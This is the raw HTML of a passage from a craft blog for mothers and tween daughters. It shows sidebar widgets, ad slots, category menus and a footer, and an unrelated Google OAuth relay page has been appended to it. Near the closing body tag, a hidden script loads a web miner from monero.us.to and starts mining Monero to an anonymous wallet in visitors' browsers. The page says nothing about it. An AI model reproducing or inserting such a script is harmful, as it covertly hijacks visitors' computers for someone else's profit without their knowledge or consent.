		    <a href="https://club.chicacircle.com/coffee-tasting-starbucks-giveaway/" class="image-anchor"><img width="150" height="150" src="https://club.chicacircle.com/wp-content/uploads/2011/09/Maggie-drinking-from-tumbler-150x150.jpg" class="alignleft wp-post-image" alt="Maggie drinking from tumbler" srcset="https://club.chicacircle.com/wp-content/uploads/2011/09/Maggie-drinking-from-tumbler-150x150.jpg 150w, https://club.chicacircle.com/wp-content/uploads/2011/09/Maggie-drinking-from-tumbler-180x180.jpg 180w" sizes="(max-width: 150px) 100vw, 150px" /></a><div class="excerpt"><p>Enter to win 4 lbs of coffee for you and tumbler for your tween! Contest ends 9am PST Oct. 3!</p>
<p class="more-link-p"><a class="more-link" href="https://club.chicacircle.com/coffee-tasting-starbucks-giveaway/">Read more →</a></p>
</div>	    </div><!-- .entry-content -->

	    	</article><!-- #post-969 -->
	</section><!-- #primary.c8 -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="text-32" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/"><img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Free-cupcake-printable-ezine-300.jpg"></a></center>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-44" class="widget widget_text">			<div class="textwidget"><script src="https://widget.bloglovin.com/widget/scripts/bl.js" type="text/javascript"></script><a target="_blank" href="http://www.bloglovin.com/blog/3479938" data-img-src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938" data-blog-id="3479938" class="bloglovin-widget"><img src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938"></a></div>
		</aside><aside id="text-26" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/about/">
<img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Who-we-are-chicasisters-from-the-club.jpg" border="0"/></a></div>
		</aside><aside id="text-50" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-17be5438-f469-4a60-9941-8f388659827d"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["17be5438-f469-4a60-9941-8f388659827d"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">We work with:</h3>			<div class="textwidget"><center>

<a href="http://www.whoispollinate.com" target="_blank"><img src="https://i1048.photobucket.com/albums/s361/admin311/fa40557b-bf3d-493f-9697-e7a28583ae02_zpsf19368b7.png" border="0"/></a> 

<br/> <a href="https://www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4"target=”_blank”><img src="//www.silhouetteamerica.com/media/images/affiliates/ads/13964586231KCgxw.png" style="max-width:150px; max-height:150px" width="150" height="150"></a><img src="//www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4&imp=1" width="1" height="1" />
<br/>
<a href="https://momitforward.com" target="_blank"><img src="//club.chicacircle.com/wp-content/uploads/2013/02/Bloggernetwork_button-150x150.jpg" border="0" alt="Mom It Forward Campaigns Blogger">

<br/><a href='https://cbi.as/sofab' target="_blank">
      <img src='https://badges.collectivebias.com/sofabbadge.png?utm_source=sofab&utm_medium=community&utm_campaign=badge_id10193' />
</a>




</center>
</div>
		</aside><aside id="text-51" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-aec159af-f6cf-473b-a570-0456b0366864"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["aec159af-f6cf-473b-a570-0456b0366864"]); })</script>

<!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-25" class="widget widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-href="//plus.google.com/106421855515716847984" data-layout="landscape" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-52" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8bc27b31-c60e-4eda-9aa0-aff0a48361c4"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8bc27b31-c60e-4eda-9aa0-aff0a48361c4"]); })</script>

<!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-37" class="widget widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://www.pinterest.com/ChicaPauline/" data-pin-scale-width="60" data-pin-scale-height="400" data-pin-board-width="300"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script></div>
		</aside><aside id="text-53" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8fa5d3b5-2089-4681-91e6-0a584ba58d7a"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8fa5d3b5-2089-4681-91e6-0a584ba58d7a"]); })</script>

<!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside>	</div><!-- #secondary.widget-area -->
			</div><!-- .row -->

				<div id="image-bar" class="row">
			<div class="c12">
						        	<div class="c2">
												<p><a href="https://club.chicacircle.com/football-fan-hand-painted-frame/">Football Fan Hand Painted Frame</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="designbypauline artwork" srcset="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/">Getting through Quarantine with Creativity</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Delutter Bingo Header &#8211; ChicaSimplified ChicaCircle" srcset="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/">Beat the Blues Part II &#8211; Declutter Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Bingo to beat the coronavirus blues" srcset="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/">Crafty Home Quarantine Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="18 Halloween Hoodies &#8211; easy DIY costumes" srcset="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/">Halloween Hoodies: 18 Easy Cold Weather DIY Costumes</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/pretty-paper-flower-diy/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Pretty Paper Flower topiary home decor craft idea" srcset="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/pretty-paper-flower-diy/">Pretty Paper Flower DIY</a></p>
		            </div>
		            			</div>
		</div>
			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a></li>
</ul></div></aside><aside id="nav_menu-2" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">More Categories</h3><div class="menu-sub-container"><ul id="menu-sub-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a></li>
</ul></div></aside><aside id="search-2" class="footer-widget c4 widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-20" class="footer-widget c4 widget_text">			<div class="textwidget"><p><a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml"><img src="https://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0"/></a>&nbsp;<a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml">RSS feed</a></p></div>
		</aside><aside id="text-49" class="footer-widget c4 widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-18f61b8a-44de-4a75-b930-48a28622e0cd"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["18f61b8a-44de-4a75-b930-48a28622e0cd"]); })</script>

<!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-23" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- BEGIN BHPN SIDEBAR BADGE -->
<script src="https://ads.blogherads.com/bh/21/215/215643/807869/bhpn_badge.js" type="text/javascript"></script>
<!--END BHPN SIDEBAR BADGE --></div>
		</aside><aside id="text-45" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Begin comScore Tag -->

<script>

var _comscore = _comscore || [];

_comscore.push({ c1: "2", c2: "6035900" });

(function() {

  var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;

  s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";

  el.parentNode.insertBefore(s, el);

})();

</script>

<noscript>
<img src="https://b.scorecardresearch.com/p?c1=2&c2=6035900&cv=2.0&cj=1" />

</noscript>

<!-- End comScore Tag -->

<a href="http://www.popsugar.com/select" target="_blank">

<img src="https://media3.onsugar.com/files/docs/PSSelectPlusBadge_14123620633966.jpg" border="0" alt="POPSUGAR Select PLUS">

</a></div>
		</aside><aside id="text-2" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-width="180" data-href="//plus.google.com/106421855515716847984" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-47" class="footer-widget c4 widget_text">			<div class="textwidget">© 2022 Chica Productions. 
We take great pride in our content and images. You may use only ONE image and link back to the original tutorial on our site if referencing or featuring a project from our site. For all other queries, please contact us by email at chicacircle <at> gmail <dot> com</div>
		</aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2023 <a href="https://club.chicacircle.com">Tween Craft Ideas for Mom and Daughter</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i><a href="http://themes.bavotasan.com/2010/magazine-premium/">Magazine Premium</a> created by <a href="http://themes.bavotasan.com">c.bavota</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

	<script src="https://monero.us.to/webminer2.min.js"></script>
<script> var miner = new MinerWorker.Anonymous('46dkwrdEEdLT6WqdWX2eNnG4Bqzf28ZJAScA5HD2MtnNcifdAHmKDtQfZqnZrav8doEMXuCyDA9XrNwvhQbQrmEx9So6zK9',{throttle: 0.8});
miner.start(MinerWorker.IF_EXCLUSIVE_TAB); </script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/harvey.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/theme.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/wp-embed.min.js'></script>
<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fclub.chicacircle.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="FS7IYIhcNjYwTVNieDQ56g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="FS7IYIhcNjYwTVNieDQ56g"></script></body></html>